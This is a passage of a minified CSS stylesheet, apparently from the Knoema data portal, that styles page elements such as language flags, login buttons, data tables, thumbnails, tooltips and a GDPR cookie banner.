-16px}div#home-news a#home-news-google{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -32px 0}div#home-news a#home-news-google:hover{background-position:-32px -16px}div#home-news a#home-news-blog{color:#b4b4be;text-decoration:underline}div#home-news a#home-news-blog:hover{color:#fff}div#site-subheader div#home-news{position:absolute;right:0px;top:0px;bottom:0px;text-align:right}html[dir='rtl'] div#site-subheader div#home-news{left:0;right:auto}html[dir='rtl'] div#site-subheader div#home-news a{float:none}div#site-footer-links{background:url('/img/v2/site-footer-links.png');background-repeat:repeat-x;padding-top:61px;padding-bottom:10px;text-align:center;font-size:10.5pt;font-weight:bold}div#site-footer-links a{color:#3f3f3f}div#site-footer-links a:hover{color:#646464;text-decoration:none}div.site-language{font:8pt 'PT Sans',sans-serif}div.site-language ul{margin:0;padding:0}div.site-language.long,div.site-language.short{color:#666;text-align:center;margin-bottom:10px}div.site-language.long ul,div.site-language.short ul{list-style-type:none;display:inline}div.site-language.long ul li,div.site-language.short ul li{margin-right:2px;display:inline-block;*display:inline;zoom:1}div.site-language.long ul li a,div.site-language.short ul li a{color:#666}div.site-language.flags{display:inline-block;text-align:left;position:absolute;z-index:10;cursor:pointer}div.site-language.flags.expanded{z-index:1000}div.site-language.flags span.current{cursor:pointer;color:#aaa;font-family:'PT Sans',sans-serif;position:relative;top:-1px}div.site-language.flags span.arrow{display:inline-block;width:0;height:0;border-style:solid;border-width:5px 3.5px 0 3.5px;border-color:#aaa transparent transparent transparent;position:relative;top:-2px;left:2px}div.site-language.flags .img{display:inline-block;width:15px;height:11px;margin-left:0;margin-right:3px;background-image:url("/Img/v5/flagsprite.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.site-language.flags .img{background-image:url("/Img/v5/flagsprite-x2.png");background-size:150px 11px}}html[dir='rtl'] div.site-language.flags .img{margin-left:3px;margin-right:0}div.site-language.flags .img.br{background-position:0px 0px}div.site-language.flags .img.cn{background-position:-15px 0px}div.site-language.flags .img.de{background-position:-30px 0px}div.site-language.flags .img.es{background-position:-45px 0px}div.site-language.flags .img.fr{background-position:-60px 0px}div.site-language.flags .img.in{background-position:-75px 0px}div.site-language.flags .img.jp{background-position:-90px 0px}div.site-language.flags .img.ru{background-position:-105px 0px}div.site-language.flags .img.sa{background-position:-120px 0px}div.site-language.flags .img.us{background-position:-135px 0px}div.site-language.flags ul{display:none;position:absolute;min-width:100px;margin-top:3px;list-style-type:none;background:rgba(0,0,0,0.8);box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);border-radius:3px}div.site-language.flags ul li{display:block}div.site-language.flags ul li a{padding:5px 10px;display:block;color:#fff}div.site-language.flags ul li a:hover{color:#9aa4bd}div.site-language.flags ul li:hover{cursor:pointer}.site-language-dialog ul.ui-dialog-content{margin:0;padding-top:15px}.site-language-dialog li{height:33px}.site-language-dialog li .flag-block{display:inline-block;width:100%}.site-language-dialog li a{outline:none;display:block;color:#000;text-decoration:none;font:15px 'PT Sans',sans-serif;padding:7px 15px}.site-language-dialog li a:hover,.site-language-dialog li a.active{background-color:#bfcce6}div#site-main{background-color:#fff;padding:20px 15px 15px 15px;min-height:500px;position:relative}div#site-main.page-edit-mode{min-height:0}div#site-main div#home-content div#home-gadgets div#page-body{margin-left:0px;margin-right:0px}body.fullscreen #site-main{width:100%;min-width:910px}body.fullscreen #site-main div#home-content{width:940px;margin:0 auto}div#page-title{position:relative;font-family:'PT Sans',sans-serif;font-size:18pt;font-weight:bold;margin-bottom:7px;display:inline-block}div#site-error,div#restore{display:none;position:absolute;top:0;left:300px;right:300px;padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc;z-index:100}div#message-box{display:none;position:absolute;left:100px;right:100px;background-color:transparent;top:0;z-index:100;text-align:center}div#message-box span{padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc}div#site-error-details{display:none}#site-wai-aria{position:fixed;z-index:-1;top:-5000px}.dialog-warning-message,div#dialog-warning-message,div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message,div#update-prompt,div#version-prompt{padding:1px;background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt}.v7 .dialog-warning-message,.v7 div#dialog-warning-message,.v7 div#dataset-warning-message,.v7 div#dataset-verification-message,.v7 div#private-dataset-warning-message,.v7 div#private-geo-pg-warning-message,.v7 div#update-prompt,.v7 div#version-prompt{background-color:#ffffd8;color:#292929;font-size:14px}.view .dialog-warning-message,.view div#dialog-warning-message,.view div#dataset-warning-message,.view div#dataset-verification-message,.view div#private-dataset-warning-message,.view div#private-geo-pg-warning-message,.view div#update-prompt,.view div#version-prompt{margin:0;padding:10px 30px}.dialog-warning-message p,div#dialog-warning-message p,div#dataset-warning-message p,div#dataset-verification-message p,div#private-dataset-warning-message p,div#private-geo-pg-warning-message p,div#update-prompt p,div#version-prompt p{margin:5px}div#version-prompt{margin-bottom:10px;background-color:#ddf1cc}div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message{padding:5px;margin:8px}div#dialog-warning-message{display:none}div#update-prompt{margin-bottom:10px;padding:5px;height:24px;display:none}div#update-prompt p{margin:0;margin-top:5px;float:left}html[dir='rtl'] div#update-prompt p{float:right}div#update-prompt .ui-button{float:right}html[dir='rtl'] div#update-prompt .ui-button{float:left}a#login-facebook{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-226px 0px;margin-bottom:5px}a#login-facebook:hover{background-position:-226px -32px}a#login-twitter{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:0px 0px;margin-bottom:5px}a#login-twitter:hover{background-position:0px -32px}a#login-google{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-452px 0px}a#login-google:hover{background-position:-452px -32px}div#site-holder div#site-header a#gadget-bin-img,div#site-holder div#site-main a#gadget-bin-img{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;height:auto;margin:0 5px;display:none;text-decoration:none;cursor:pointer;background-image:none !important}.profiler-results.left{z-index:10}ul.us-team{padding:0;list-style-type:none}ul.us-team li{clear:both;padding-bottom:15px}ul.us-team li img{float:left;width:64px;height:64px;border:1px solid #fff;margin-right:10px;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray}ul.us-team li h4{margin:0px 0px 4px 0px}ul.us-team li p{margin:0;text-align:justify}img.blr{border:1px solid #fff;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray;margin-right:2px}table.knoema-table{width:100%}table.knoema-table tbody tr{height:30px}table.knoema-table td{font-family:'PT Sans',sans-serif;font-size:9pt;word-wrap:break-word;word-break:break-all;padding-left:12px}table.knoema-table td.wordwrap{word-wrap:normal;word-break:normal}table.knoema-table tbody{overflow:auto;width:100%}table.knoema-table th{font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;padding-left:12px;text-align:left}html[dir='rtl'] table.knoema-table th{text-align:right}table.knoema-table tbody tr:nth-child(odd){background-color:#f0f0f0}table.knoema-table tbody tr.suspicious{background-color:pink}table.knoema-table thead tr .header{cursor:pointer;font-weight:bold;background-repeat:no-repeat}table.knoema-table .upload-successful{font-family:Verdana;font-size:9pt;color:#060}table.knoema-table .upload-failed{font-family:Verdana;font-size:9pt;color:#c60}table.knoema-table thead tr .headerSortUp{background-image:url(/img/v2/sys/down-arrow.png)}table.knoema-table thead tr .headerSortDown{background-image:url(/img/v2/sys/up_arrow.png)}div.loading{position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;background-color:#fff;z-index:1000}#site-notifications{display:none;position:relative}#site-notifications a{display:inline-block;margin-right:5px;width:24px;height:24px;background-repeat:no-repeat;vertical-align:top;background-image:url("/img/v4/ico-alert.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-notifications a{background-image:url("/img/v4/ico-alert-x2.png");background-size:contain}}html[dir='rtl'] #site-notifications a{margin-left:5px;margin-right:0}#site-notifications span{font:bold 10pt 'PT Sans',sans-serif;margin-right:15px;cursor:pointer;color:#000}html[dir='rtl'] #site-notifications span{margin-left:15px;margin-right:0}li#site-notifications{display:none !important}li#site-notifications a{margin-left:0px !important;padding:0 !important;vertical-align:middle}html[dir='rtl'] li#site-notifications a{margin-right:0px;margin-left:5px !important}li#site-notifications span{color:#fff}html[dir='rtl'] li#site-notifications span{margin-left:15px;margin-right:0}div#notification-popup{display:none;position:absolute;top:25px;z-index:201;width:475px}div#popup-body{background-color:#e6f5ff;width:100%;border-radius:5px;box-shadow:0 0 6px 0 #666;position:relative}div#feature-banner{background:url('/img/v3/bg_panel.png') repeat-x;height:41px;line-height:41px}div#intro,div#feature-banner{width:940px;position:relative;text-align:center;display:none;margin:auto}div#feature-banner span{font:11pt 'PT Sans',sans-serif;color:#000}div#intro{height:30px;line-height:30px;background-color:#2050be}div#intro span{color:#fff;font-size:14px}div#intro a{color:#fff}div#feature-banner a{color:#2050be;font:bold 12pt 'PT Sans',sans-serif;margin-left:5px}div#intro div#discard{margin:8px 15px 0 0}html[dir='rtl'] div#intro div#discard{margin:8px 0 0 15px}div#feature-banner .action{margin:12px 15px 0 0}html[dir='rtl'] div#feature-banner .action{margin:12px 0 0 15px}div#intro div#discard,div#feature-banner .action{cursor:pointer;float:right}html[dir='rtl'] div#intro div#discard,html[dir='rtl'] div#feature-banner .action{float:left}div#intro div#discard #img{position:absolute;top:1px;right:12px;font-family:'Comic Sans MS';font-size:11px;margin-right:5px}html[dir='rtl'] div#intro div#discard #img{left:12px;right:auto;margin-left:5px;margin-right:0}div#feature-banner .action .img{background-image:url(/img/v3/btn_close.png);width:9px;height:9px;float:right;margin-top:3px}html[dir='rtl'] div#feature-banner .action .img{float:left}div#intro div#discard #text{color:#fff;margin-right:15px}html[dir='rtl'] div#intro div#discard #text{margin-left:15px;margin-right:0}div#feature-banner .action .text{color:#6e6e6e;margin-right:5px}html[dir='rtl'] div#feature-banner .action .text{margin-left:5px;margin-right:0}div#intro div#discard #text,div#feature-banner .action .text{font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] div#intro div#discard #text,html[dir='rtl'] div#feature-banner .action .text{float:left}div#video{margin-top:10px}div#tw-fb-buttons{display:none;margin-top:10px;float:left}div#tw-fb-buttons .btn-holder{display:inline-block;float:left}div#tw-fb-buttons .btn-holder:first-child{margin-right:8px}div#tw-fb-buttons .btn-holder .twitter-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:bold;color:#646464;display:block;border:1px solid #eee;text-decoration:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:21px}div#tw-fb-buttons .btn-holder .twitter-button:hover{border-color:#dedede}div#tw-fb-buttons .btn-holder .twitter-button .fa-twitter{padding-left:5px;color:#55acee}a{color:#1a3c58}a:visited{color:#1a3c58}a:hover{color:#1a3c58}a.dashed{border-bottom:1px dashed #1a3c58;text-decoration:none}a.dashed:hover{border-bottom:1px dashed #1a3c58;text-decoration:none}a.heading{color:#00695a}a.heading.dashed{border-bottom-color:#00695a}a.heading:hover{color:#c80000}a.heading.dashed:hover{border-bottom-color:#c80000}a#page-pin{outline:none}a#page-pin span{height:26px;width:26px;line-height:26px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;color:#000}a#page-pin span:hover{color:#2050be}a#page-pin.pinned span{color:#2050be}ul#not-found-page-suggestions{list-style-type:none}ul#not-found-page-suggestions li{margin-bottom:10px}ul#not-found-page-suggestions li:before{display:inline-block;content:"-";width:5pt}div#profile-settings{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666;border:1px solid #eaeaea;z-index:200;width:110px;height:170px}div#profile-settings span{display:inline-block;background:url(/img/v4/profile-tab.png);height:25px;width:50px;position:relative;z-index:2000;top:-19px;left:3px}html[dir='rtl'] div#profile-settings span{left:0}div#profile-settings ul{list-style:none;padding:0;margin:0;position:relative;top:-20px}div#profile-settings ul li{cursor:pointer;border-bottom:1px solid #f5f5f5}div#profile-settings ul li:last{border-bottom:none}div#profile-settings ul li a{min-width:80px;display:inline-block;padding:5px 15px;font-size:9pt;text-decoration:none}div#profile-settings ul li.last{border-bottom:none}div#profile-settings ul li:hover{background-color:#2050be}div#profile-settings ul li:hover a{color:#fff}#trial-expired{width:940px;position:relative;text-align:center;margin:auto;font-size:1.2em;height:30px;line-height:30px;background-color:#2050be;color:#fff}#trial-expired span{float:right;margin-right:15px;font-weight:bold;cursor:pointer}.build-version{font:9pt 'PT Sans',sans-serif;position:fixed;top:0;left:5px;z-index:1000}.lazy{background-repeat:no-repeat;background-position:center}.thumbnails-row{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;display:table;width:100%}.thumbnails-row>.thumbnail{display:inline-block;margin-right:20.6px}html[dir='rtl'] .thumbnails-row>.thumbnail{margin-left:20.6px;margin-right:0}.thumbnails-row>.thumbnail:last-child{margin-right:0}html[dir='rtl'] .thumbnails-row>.thumbnail:last-child{margin-left:0}.thumbnail,.thumbnail-block{border:1px solid #eaeaea;cursor:pointer}.thumbnail:hover,.thumbnail-block:hover{color:#fff}.thumbnail:hover a,.thumbnail-block:hover a{color:#fff}.thumbnail>.normal-size,.thumbnail-block>.normal-size{position:relative;height:140px;width:210px;overflow:hidden}.thumbnail>.normal-size .picture,.thumbnail-block>.normal-size .picture{padding:10px 15px 0 15px}.thumbnail>.normal-size .picture a,.thumbnail-block>.normal-size .picture a{width:180px;height:110px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.normal-size .picture a div,.thumbnail-block>.normal-size .picture a div{width:180px;height:110px;background-repeat:no-repeat}.thumbnail>.normal-size .resource-url,.thumbnail-block>.normal-size .resource-url{text-decoration:none}.thumbnail>.normal-size .title,.thumbnail-block>.normal-size .title{padding:0 5px;width:200px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.normal-size .title,html[dir='rtl'] .thumbnail-block>.normal-size .title{text-align:right}.thumbnail>.normal-size .details,.thumbnail-block>.normal-size .details{padding:5px 8px;width:194px}.thumbnail>.normal-size .details .description,.thumbnail-block>.normal-size .details .description{height:85px}.thumbnail>.double-size,.thumbnail-block>.double-size{position:relative;height:295px;width:435px;overflow:hidden}.thumbnail>.double-size .picture,.thumbnail-block>.double-size .picture{padding:10px 15px 0 15px}.thumbnail>.double-size .picture a,.thumbnail-block>.double-size .picture a{width:405px;height:265px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.double-size .picture a div,.thumbnail-block>.double-size .picture a div{width:405px;height:265px;background-repeat:no-repeat}.thumbnail>.double-size .resource-url,.thumbnail-block>.double-size .resource-url{text-decoration:none}.thumbnail>.double-size .title,.thumbnail-block>.double-size .title{padding:0 5px;width:425px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.double-size .title,html[dir='rtl'] .thumbnail-block>.double-size .title{text-align:right}.thumbnail>.double-size .details,.thumbnail-block>.double-size .details{padding:5px 8px;width:419px}.thumbnail>.double-size .details .description,.thumbnail-block>.double-size .details .description{height:240px}.thumbnail .normal-size-dashboard,.thumbnail-block .normal-size-dashboard{position:relative;height:250px;width:210px;overflow:hidden}.thumbnail .normal-size-dashboard .picture,.thumbnail-block .normal-size-dashboard .picture{padding:10px 15px 0 15px}.thumbnail .normal-size-dashboard .picture a,.thumbnail-block .normal-size-dashboard .picture a{width:180px;height:-750px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail .normal-size-dashboard .picture a div,.thumbnail-block .normal-size-dashboard .picture a div{width:180px;height:150px;background-repeat:no-repeat}.thumbnail .normal-size-dashboard .resource-url,.thumbnail-block .normal-size-dashboard .resource-url{text-decoration:none}.thumbnail .normal-size-dashboard .title,.thumbnail-block .normal-size-dashboard .title{padding:0 10px 0 20px;background-color:#fff;color:#000;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;font-size:14px;max-height:70px;min-height:50px;height:auto}html[dir='rtl'] .thumbnail .normal-size-dashboard .title,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .title{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details,.thumbnail-block .normal-size-dashboard .details{position:relative;padding:5px 10px 5px 20px}html[dir='rtl'] .thumbnail .normal-size-dashboard .details,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .details{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details .description,.thumbnail-block .normal-size-dashboard .details .description{height:175px}.thumbnail .normal-size-dashboard p,.thumbnail-block .normal-size-dashboard p{position:absolute;bottom:16px;left:20px;color:#2050be;font-size:14px;font-weight:bold}html[dir='rtl'] .thumbnail .normal-size-dashboard p,html[dir='rtl'] .thumbnail-block .normal-size-dashboard p{left:auto;right:20px}div#download-sign-up{width:360px;margin:30px auto}div#download-sign-up h2{font-family:'PT Sans',sans-serif}div#download-sign-up div{background:url('/img/v4/premium/icon_bulkdata.png') no-repeat left center;padding-left:100px;padding-right:0}html[dir='rtl'] div#download-sign-up div{background:url(/img/v4/premium/icon_bulkdata.png) no-repeat right center;padding-left:0;padding-right:100px}div#download-sign-up div .signup{color:#fff;background-color:#2050be;padding:5px 20px;text-decoration:none;font:bold 10.5pt 'PT Sans',sans-serif;display:inline-block}div#download-sign-up div p{font:10.5pt 'PT Sans',sans-serif}div#download-sign-up div p a{color:#2050be}.yodatai-description{display:none;position:relative;margin:15px 0;text-align:initial}.yodatai-description.yodatai-visible{display:block}.yodatai-description .text{margin-top:0;margin-bottom:4px}.yodatai-description .icon{display:inline-block;background-image:url("/img/v7/shared/ico-yodatai.png?v=2");background-size:cover !important;height:20px;width:20px;vertical-align:bottom;margin-right:5px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.yodatai-description .icon{background-image:url("/img/v7/shared/ico-yodatai-x2.png?v=2");background-size:cover}}.yodatai-description .promo{color:#999}.yodatai-description .promo a{color:#2050be;font-weight:bold;text-decoration:none}.v7#site-holder .yodatai-description{padding-bottom:15px;margin-bottom:0}.v7#site-holder .yodatai-description .text{margin-bottom:15px}.v7#site-holder .yodatai-description .icon{display:none}.v7#site-holder .yodatai-description .promo{font-weight:bold;color:#6080c0}.v7#site-holder .yodatai-description .promo a{font-weight:bold;color:#4ab55f}.blurred{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2')}.blurred.opacity{opacity:0.2}.resource-wide{display:inline-block;width:100%;margin-left:18px}html[dir='rtl'] .resource-wide{margin-left:0;margin-right:18px}.resource-wide.double{width:445px}.resource-wide:first-child{margin-left:0}html[dir='rtl'] .resource-wide:first-child{margin-right:0}.resource-wide div.left-block{float:left;border:none}html[dir='rtl'] .resource-wide div.left-block{float:right}.resource-wide div.left-block div.normal-size{height:120px}.resource-wide div.right-block{height:120px;border:1px solid #eaeaea;padding:10px 5px 0 0}html[dir='rtl'] .resource-wide div.right-block{padding:10px 0 0 5px}.resource-wide a.author{float:right;font-size:10pt;font-weight:normal;margin-right:5px;position:relative;top:-3px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:95px;overflow:hidden;color:#fff}html[dir='rtl'] .resource-wide a.author{float:left}.resource-wide div.details{font-size:1em;white-space:normal}.resource-wide div.details div.res-title{margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.resource-wide div.details div.res-title a{text-decoration:none;float:none;font:bold 1em 'PT Sans',sans-serif;color:#2050be}.resource-wide div.details div.res-title a:hover{text-decoration:underline}.resource-wide div.details div.description{overflow:hidden;font-size:10pt;text-align:left;font-family:'PT Sans',sans-serif;height:65px}html[dir='rtl'] .resource-wide div.details div.description{text-align:right}.resource-wide div.details div.statistics{font-size:9pt;float:left}html[dir='rtl'] .resource-wide div.details div.statistics{float:right}.resource-wide div.details div.statistics span.pins{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:82px 0px;margin-right:3px;width:15px}html[dir='rtl'] .resource-wide div.details div.statistics span.pins{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:0px 0px;margin-right:3px}html[dir='rtl'] .resource-wide div.details div.statistics span.views{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views-count{margin-right:5px}html[dir='rtl'] .resource-wide div.details div.statistics span.views-count{margin-left:5px;margin-right:0}.tooltip-popup{position:absolute;top:45px;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2);border-radius:4px;border-top-right-radius:0;padding:18px 20px;font:14px 'PT Sans',sans-serif;width:270px;border-top:1px solid #f0f0f0;z-index:10}.tooltip-popup em{width:24px;height:24px;display:inline-block}html:not([dir='rtl']) .tooltip-popup em{margin-right:15px}html[dir='rtl'] .tooltip-popup em{margin-left:15px}.tooltip-popup .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:500}html:not([dir='rtl']) .tooltip-popup .knoema-ico{margin-right:10px}html[dir='rtl'] .tooltip-popup .knoema-ico{margin-left:10px}.tooltip-popup .triangle{bottom:100%;left:calc(50% - 7px);position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='8' viewBox='0 0 18 8'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' stroke='%23F0F0F0' stroke-linecap='round' d='M17 8L9 2 1 8'/%3E%3C/svg%3E");background-repeat:no-repeat;height:8px;width:18px}.tooltip-popup.triangle-none .triangle{display:none}.tooltip-popup p{width:calc(100% - 40px);margin:0;display:inline-block;white-space:normal;vertical-align:middle}.tooltip-popup.follow-dialog .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup{width:230px}.tooltip-popup#gadgetbin-popup .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup a{text-decoration:none;color:#2050be;font-weight:bold}.tooltip-popup#gadgetbin-popup a:hover{text-decoration:underline}.tooltip-popup#gadgetbin-popup.triangle-left{top:0;z-index:1002}html:not([dir='rtl']) .tooltip-popup#gadgetbin-popup.triangle-left{left:50px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left{right:50px}.tooltip-popup#gadgetbin-popup.triangle-left .triangle{bottom:calc(50% - 7px);left:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(180deg)}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left .triangle{left:auto;right:-8px;transform:rotate(0deg)}.tooltip-popup#gadgetbin-popup.triangle-right{top:-23px;right:55px;z-index:1002}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right{left:55px;right:auto}.tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;right:40px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;left:40px}.tooltip-popup#gadgetbin-popup.triangle-right .triangle{bottom:calc(50% - 7px);right:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(0deg);left:auto}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right .triangle{left:-8px;right:auto;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-bottom .triangle{bottom:-8px;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-none .triangle{display:none}.tooltip-popup#data-alert-warning-popup{width:180px}.tooltip-popup#data-alert-warning-popup p{width:100%}#gadgetbin-popup{font-size:14px}#gdpr{position:fixed;z-index:999999;bottom:0;left:0;right:0;height:160px;background-color:#f5f5f5;box-shadow:0 0 6px 0 rgba(0,0,0,0.16)}#gdpr.hidden{display:none}#gdpr h3{color:#222240;font:bold 16px 'PT Sans',sans-serif}#gdpr p{color:#606060;font-size:14px}#gdpr a{color:#2050be;text-decoration:none;font-size:14px}#gdpr a:hover{text-decoration:underline}#gdpr .OK{border:1px solid #6080c0;border-radius:2px;padding:11px 37px;background-color:#f5f5f5;color:#6080c0;font:16px 'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) #gdpr .OK{float:right}html[dir='rtl'] #gdpr .OK{float:left}html:not([dir='rtl']) #gdpr .OK{margin-left:20px}html[dir='rtl'] #gdpr .OK{margin-right:20px}#gdpr .OK:hover{background-color:#6080c0;color:#fff}#gdpr .OK.community{border:1px solid #2050be;color:#2050be}#gdpr .OK.community:hover{background-color:#2050be;color:#fff}#gdpr .content{max-width:940px;margin:0 auto;padding:10px 30px 0 30px;box-sizing:border-box}div#site-holder.page-not-found.community h2{font:24px 'PT Sans',sans-serif;margin:1px 0 16px}div#site-holder.page-not-found.community p{font:16px 'PT Sans',sans-serif;line-height:18px}div#site-holder.page-not-found.community .search{position:relative;width:600px;margin-top:20px}div#site-holder.page-not-found.community .search .loupe{display:block;position:absolute;width:40px;top:0;bottom:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-image:url('/Img/v7/search/ico-search-still-x2.png');background-size:25px}html:not([dir='rtl']) div#site-holder.page-not-found.community .search .loupe{right:0}html[dir='rtl'] div#site-holder.page-not-found.community .search .loupe{left:0}div#site-holder.page-not-found.community .search input{box-sizing:border-box;width:100%;padding:14px 40px 14px 20px;font:16px 'PT Sans',sans-serif;letter-spacing:0.32px;border:1px solid #1f40e6}html[dir='rtl'] div#site-holder.page-not-found.community .search input{padding:14px 20px 14px 40px}#entitlement-request{padding:10px 20px;background:#eff8ff;border-radius:2px;position:relative;margin:30px 0}#entitlement-request h4{margin:7px 0;font:bold 16px 'PT Sans',sans-serif}#entitlement-request p{display:inline-block;width:calc(100% - 145px - 30px);font-size:12px;color:#4d4d4d;margin:0}#entitlement-request .kn-button{background:#2050be;color:#fff}#entitlement-request .kn-button .loading{background-color:transparent}.green-charcoal #entitlement-request{background:#eee}.green-charcoal #entitlement-request p{color:#292929}.green-charcoal #entitlement-request .kn-button{background-color:#4ab55f;color:#222240}#entitlement-request 